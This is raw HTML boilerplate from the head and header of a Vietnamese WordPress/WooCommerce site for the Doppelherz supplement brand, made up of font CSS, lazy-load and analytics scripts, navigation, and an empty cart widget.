		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-9490 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


